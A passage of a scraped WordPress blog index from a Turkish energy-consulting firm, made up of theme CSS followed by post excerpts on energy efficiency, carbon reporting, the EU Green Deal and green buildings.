  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.centered-layout-list .post-entry-title-content {
  width: 75%;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.centered-layout-list .post-entry-content {
  width: 75%;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc(75% - 30px - 30px);
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.dividers-on:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.enable-bg-rollover .post-thumbnail-rollover:after {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 100px;
  margin: -22px 0 0 -22px;
  border-width: 0px;
  color: #ffffff;
}
.bottom-overlap-layout-list.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico {
  margin-top: -22px;
}
.gradient-overlay-layout-list.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico,
.content-rollover-layout-list.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico {
  margin: 0 0 10px;
}
.content-align-center.gradient-overlay-layout-list.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico,
.content-align-center.content-rollover-layout-list.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico {
  margin: 0 auto 10px;
}
.dt-icon-bg-on.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico > span,
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico:before {
  font-size: 32px;
  line-height: 44px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico > span,
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .gallery-zoom-ico:before {
  color: #ffffff;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .fancy-date a {
  background: #ffffff;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .entry-title,
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-weight: bold;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .entry-excerpt {
  margin-bottom: 5px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de article {
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.centered-layout-list .post-thumbnail-wrap {
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.centered-layout-list .post-entry-title-content {
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de.centered-layout-list .post-entry-content {
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .fancy-categories {
    top: 10px;
    left: 10px;
    bottom: auto;
    right: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
    bottom: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-3f7d795f9f5ee583a65da63cf22527de centered-layout-list content-bg-on jquery-filter scale-img dt-icon-bg-off loading-effect-fade-in" data-cur-page="1" data-post-limit="-1" data-pagination-mode="none"><article class="post project-odd visible post-3369 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="DAHA SÜRDÜRÜLEBİLİR TURİZM İÇİN OTELLERDE YEŞİL ENERJİ DÖNEMİ" data-date="2023-12-19T15:10:15+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/daha-surdurulebilir-turizm-icin-otellerde-yesil-enerji-donemi/" title="DAHA SÜRDÜRÜLEBİLİR TURİZM İÇİN OTELLERDE YEŞİL ENERJİ DÖNEMİ" rel="bookmark">DAHA SÜRDÜRÜLEBİLİR TURİZM İÇİN OTELLERDE YEŞİL ENERJİ DÖNEMİ</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/12/19/" title="15:10" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-12-19T15:10:15+03:00">19 Aralık 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/daha-surdurulebilir-turizm-icin-otellerde-yesil-enerji-donemi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img fetchpriority="high" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20555%20277&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/07/dunyadan-yesil-bina-oernekleri-555x360-1-555x277.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/07/dunyadan-yesil-bina-oernekleri-555x360-1-555x277.jpg 555w" alt="" title="dunyadan-yesil-bina-oernekleri-555&#215;360" width="555" height="277"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>OTELLERDE YEŞİL ENERJİ Turizm, doğal kaynakları yoğun bir şekilde bağımlı sektördür. Bu sebeple turizm sektörünün çevreye saygılı olması, tükenebilen bu sınırlı kaynakları zarar vermeden kullanması ve turizm hareketliliklerinin devamlılığının sağlanması açısından hayati önem taşımaktadır. &nbsp; Turizm sektörü çok geniş bir ürün yelpazesine sahiptir. Bu ürün yelpazesi, turizm sektörü altında toplanmış olan ulaşım, konaklama, yiyecek &amp; içecek,&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3354 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="ENERJİ VERİMLİLİĞİ HAKKINDA GÜNCEL GELİŞMELER" data-date="2023-11-09T15:49:42+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/enerji-verimliligi-hakkinda-guncel-gelismeler/" title="ENERJİ VERİMLİLİĞİ HAKKINDA GÜNCEL GELİŞMELER" rel="bookmark">ENERJİ VERİMLİLİĞİ HAKKINDA GÜNCEL GELİŞMELER</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/11/09/" title="15:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-11-09T15:49:42+03:00">9 Kasım 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/enerji-verimliligi-hakkinda-guncel-gelismeler/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20789%20394&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2021/10/vett-789x394.png" data-srcset="https://vetenerji.com/wp-content/uploads/2021/10/vett-789x394.png 789w, https://vetenerji.com/wp-content/uploads/2021/10/vett-789x393.png 789w" alt="" title="vett" width="789" height="394"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>ENERJİ VERİMLİLİĞİ HAKKINDA GÜNCEL GELİŞMELER VET ENERJİ olarak Enerji Verimliliği ve Enerji Tasarrufu gibi milli servetimiz olan enerjimizin her türlü kazanımını ele alan konularda takipçi olmaya ve siz değerli ilgilileri bilgilendirmeye devam ediyoruz. Son haftalarda ülkemizde enerji sektörü ve enerji verimliliği gibi konular ile alakalı olarak hareketli günlere şahit oluyoruz. 01.11.2023 Tarihli ve 32356 Sayılı&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3344 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR !" data-date="2023-09-29T15:34:24+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/" title="ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR !" rel="bookmark">ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR !</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/09/29/" title="15:34" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-09-29T15:34:24+03:00">29 Eylül 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20712%20355&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi-712x355.png" data-srcset="https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi-712x355.png 712w" alt="" title="eu_immib_ab_karbon_yonetmeligi" width="712" height="355"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>SINIRDA KARBON DÜZENLEME SÜRECİ 1 EKİMDE BAŞLIYOR ! &nbsp; T.C. Ticaret Bakanlığı Resmi İnternet Sitesinde, AB SKDM (Sınırda Karbon Düzenleme Mekanizması) Bilgi Notu olarak paylaşılan açıklamada: Avrupa Birliği’nin (AB) Avrupa Yeşil Mutabakatı ile koyduğu sera gazı emisyon azaltımı hedefine ulaşılması açısından temel araçlardan birisi Sınırda Karbon Düzenleme Mekanizmasıdır (SKDM). AB bu mekanizma ile bir yandan&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3329 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="ENERJİ ETÜDÜNÜZÜ YAPTIRDINIZ MI?" data-date="2023-09-08T16:17:39+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/enerji-etudunuzu-yaptirdiniz-mi/" title="ENERJİ ETÜDÜNÜZÜ YAPTIRDINIZ MI?" rel="bookmark">ENERJİ ETÜDÜNÜZÜ YAPTIRDINIZ MI?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/09/08/" title="16:17" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-09-08T16:17:39+03:00">8 Eylül 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/enerji-etudunuzu-yaptirdiniz-mi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20789%20394&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2021/10/vett-789x394.png" data-srcset="https://vetenerji.com/wp-content/uploads/2021/10/vett-789x394.png 789w, https://vetenerji.com/wp-content/uploads/2021/10/vett-789x393.png 789w" alt="" title="vett" width="789" height="394"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>ENERJİ ETÜDÜNÜZÜ YAPTIRDINIZ MI? Enerji Etüdü binalarda; enerjinin etkin kullanılması, israfın önlenmesi, enerji maliyetlerinin ekonomi üzerindeki yükünün hafifletilmesi, çevrenin korunması, enerji kaynaklarının ve enerjinin kullanımın da verimliliğin artırılması için Enerji Bakanlığı Kanun Yönetmelikleri gereğince enerji tüketen sistemler üzerinde yaptığımız ölçümleme ve raporlama çalışmasıdır. Enerji Etüdü ile tesislerde enerjinin hangi alanlarda ve yoğunlukta kullanılmakta olduğunu, oluşabilecek tasarruf&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3324 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="YEŞİL MUTABAKAT (GREEN DEAL) NEDİR?" data-date="2023-08-31T10:38:47+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/yesil-mutabakat-green-deal-nedir/" title="YEŞİL MUTABAKAT (GREEN DEAL) NEDİR?" rel="bookmark">YEŞİL MUTABAKAT (GREEN DEAL) NEDİR?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/08/31/" title="10:38" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-08-31T10:38:47+03:00">31 Ağustos 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/yesil-mutabakat-green-deal-nedir/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20374&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/08/european-green-deal-800500-750x374.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/08/european-green-deal-800500-750x374.jpg 750w" alt="" title="european-green-deal-800500" width="750" height="374"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>YEŞİL MUTABAKAT (GREEN DEAL) NEDİR? Yüzyılımız içerisinde artan nüfus ve buna bağlı olarak artan endüstriyelleşme, üretimve sanayi sektörü, ekonomik gelişme temelli ve imalat odaklı gelişim ile birlikte çevreselkirlilik kontrolünü geri plana atarak kirlilik oluşumunun doğrusal bir grafik ile artmasınasebep olmaktadır. Bu doğrultuda çevresel sorunların çözülmesine yönelik adımların enyenilerinden birisi de 2019 yılında atılmıştır. Avrupa Birliği&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3317 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="KURUMSAL KARBON AYAK İZİMİZİ NEDEN HESAPLAMALIYIZ?" data-date="2023-08-02T17:24:14+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/kurumsal_karbon_ayak_izimizi_neden_hesaplamaliyiz/" title="KURUMSAL KARBON AYAK İZİMİZİ NEDEN HESAPLAMALIYIZ?" rel="bookmark">KURUMSAL KARBON AYAK İZİMİZİ NEDEN HESAPLAMALIYIZ?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/08/02/" title="17:24" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-08-02T17:24:14+03:00">2 Ağustos 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/kurumsal_karbon_ayak_izimizi_neden_hesaplamaliyiz/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20471%20235&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/08/Resim1-471x235.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/08/Resim1-471x235.jpg 471w" alt="" title="Resim1" width="471" height="235"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>KURUMSAL KARBON AYAK İZİMİZİ NEDEN HESAPLAMALIYIZ? Kyoto Protokolü bünyesince 6 adet ana sera gazı belirlenmiştir. Bunlar CO2, CH4, N2O, PFc, HFc, SF6. Karbon Ayak İzi, işletmelerin nakliye, üretim, elektrik, doğalgaz, motorin, benzin tüketimi vb. gibi aktivitelerinden kaynaklanan toplam sera gazı emisyonun Karbon Dioksit cinsinden miktarını tanımlar. Karbon ayak izi hesaplamasında uluslararası alanda çeşitli yöntemler ve&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3297 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="YEŞİL BİNALAR HAKKINDA BİLİNMESİ GEREKENLER" data-date="2023-07-13T14:34:06+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/3297-2/" title="YEŞİL BİNALAR HAKKINDA BİLİNMESİ GEREKENLER" rel="bookmark">YEŞİL BİNALAR HAKKINDA BİLİNMESİ GEREKENLER</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/07/13/" title="14:34" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-07-13T14:34:06+03:00">13 Temmuz 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/3297-2/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20383&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/07/Yesil-Bina-Nedir-pltini245hi2yzjqqoyfxbovale8u1xa2a4xrqo2n8-768x383.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/07/Yesil-Bina-Nedir-pltini245hi2yzjqqoyfxbovale8u1xa2a4xrqo2n8-768x383.jpg 768w" alt="" title="Yesil-Bina-Nedir-pltini245hi2yzjqqoyfxbovale8u1xa2a4xrqo2n8" width="768" height="383"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>YEŞİL BİNA Bina türlerine, kullanım amaçlarına ve yapıldıkları konumlara göre farklı özellikler taşıyan YEŞİL BİNA’nın ana amacı sürdürülebilir, çevreye duyarlı binalar olmalarıdır. İlk akla gelen YEŞİL BİNA özellikleri: &nbsp; Bina yüzey ve duvarlarında bulunan hava sızdırmazlığı ve buhar bariyeri, Güneşten ısı kazancı, Su verimliliğine sahip musluklar, sifon mekanizmaları, Yağmur suyu hasat sistemi Malzeme geri dönüşüm&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3288 type-post status-publish format-standard has-post-thumbnail hentry category-genel tag-iklim-krizinin-cozumu-enerji-verimliligi category-1 description-off" data-name="İKLİM KRİZİNİN ÇÖZÜMÜ ENERJİ VERİMLİLİĞİ" data-date="2023-07-13T13:27:22+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/iklim-krizinin-cozumu-enerji-verimliligi/" title="İKLİM KRİZİNİN ÇÖZÜMÜ ENERJİ VERİMLİLİĞİ" rel="bookmark">İKLİM KRİZİNİN ÇÖZÜMÜ ENERJİ VERİMLİLİĞİ</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/07/13/" title="13:27" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-07-13T13:27:22+03:00">13 Temmuz 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/iklim-krizinin-cozumu-enerji-verimliligi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20895%20447&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/07/Black-and-White-Blog-Banner-75-895x447.png" data-srcset="https://vetenerji.com/wp-content/uploads/2023/07/Black-and-White-Blog-Banner-75-895x447.png 895w, https://vetenerji.com/wp-content/uploads/2023/07/Black-and-White-Blog-Banner-75-1522x760.png 1522w" alt="" title="Black-and-White-Blog-Banner-75" width="895" height="447"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>İKLİM KRİZİNİN ÇÖZÜMÜ ENERJİ VERİMLİLİĞİ &nbsp; İklim krizinin etkilerini ülkemizde de artarak hissetmekte olduğumuz son yıllarda enerjinin bireysel ve toplumsal olarak verimli kullanımının önemi giderek artmaktadır. En sıcak yıl rekorlarının 8 tanesini son 10 yıl içerisinde güncellenmiş, yeni rekorlarında gelmesi beklenmektedir. Aşırı hava olayları, seller, heyelan ve çığ tehlikelerinin sayısı her geçen yıl artmakta, orman&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3283 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="AVRUPA PARLAMENTOSU GÜNCEL KARBON GELİŞMELERİ" data-date="2023-06-06T14:26:44+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/avrupa-parlamentosu-guncel-karbon-gelismeleri/" title="AVRUPA PARLAMENTOSU GÜNCEL KARBON GELİŞMELERİ" rel="bookmark">AVRUPA PARLAMENTOSU GÜNCEL KARBON GELİŞMELERİ</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/06/06/" title="14:26" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-06-06T14:26:44+03:00">6 Haziran 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/avrupa-parlamentosu-guncel-karbon-gelismeleri/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20763%20381&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/06/Resim1-763x381.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/06/Resim1-763x381.jpg 763w, https://vetenerji.com/wp-content/uploads/2023/06/Resim1-763x380.jpg 763w" alt="" title="Resim1" width="763" height="381"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>AVRUPA PARLAMENTOSU GÜNCEL KARBON GELİŞMELERİ VET ENERJİ olarak Karbon Piyasasının yakın takipçisi olup en güncel bilgileri sizlere aktarmak için çalışmalarımızı sürdürmekteyiz. Son olarak Strazburg&#8217;da gerçekleştirilen Avrupa Parlamentosu’nun (AP) Genel Kurul toplantısında, Avrupa Yeşil Mutabakatı&#8217;nın parçası olan ve emisyonları 2030&#8217;a kadar en az yüzde 55 azaltılmasını hedefleyen &#8220;Fit for 55&#8221; paketindeki çeşitli yasal düzenlemeler gündemdeydi. &nbsp;&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3278 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="ENERJİ VERİMLİLİĞİNİN GENİŞ ÖLÇEKTE FAYDALARI" data-date="2023-04-11T10:05:37+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/enerji-verimliliginin-genis-olcekte-faydalari/" title="ENERJİ VERİMLİLİĞİNİN GENİŞ ÖLÇEKTE FAYDALARI" rel="bookmark">ENERJİ VERİMLİLİĞİNİN GENİŞ ÖLÇEKTE FAYDALARI</a>
	</h3>

